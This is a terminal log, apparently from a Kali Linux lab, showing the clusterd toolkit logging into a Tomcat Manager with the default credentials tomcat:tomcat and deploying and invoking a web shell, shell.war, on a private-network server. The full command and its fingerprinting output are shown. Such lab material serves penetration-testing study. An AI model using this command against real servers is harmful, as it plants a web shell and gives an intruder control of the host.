 root@kali:/opt/clusterd# ./clusterd.py -o linux -i 192.168.147.133 -p 8180 -a tomcat --usr-auth tomcat:tomcat --deploy shell.war --invoke
clusterd/0.3.1 - clustered attack toolkit
[Supporting 6 platforms]
[2014-09-08 02:51AM] Started at 2014-09-08 02:51AM
[2014-09-08 02:51AM] Servers' OS hinted at linux
[2014-09-08 02:51AM] Fingerprinting host '192.168.147.133'
[2014-09-08 02:51AM] Server hinted at 'tomcat'
[2014-09-08 02:51AM] Checking tomcat version 3.3 Tomcat...
[2014-09-08 02:51AM] Matched 2 fingerprints for service tomcat
[2014-09-08 02:51AM] Tomcat (version 5.5)
[2014-09-08 02:51AM] Tomcat Manager (version 5.5)
[2014-09-08 02:51AM] Fingerprinting completed.
[2014-09-08 02:51AM] Preparing to deploy shell.war...
[2014-09-08 02:51AM] Deployed shell.war to /shell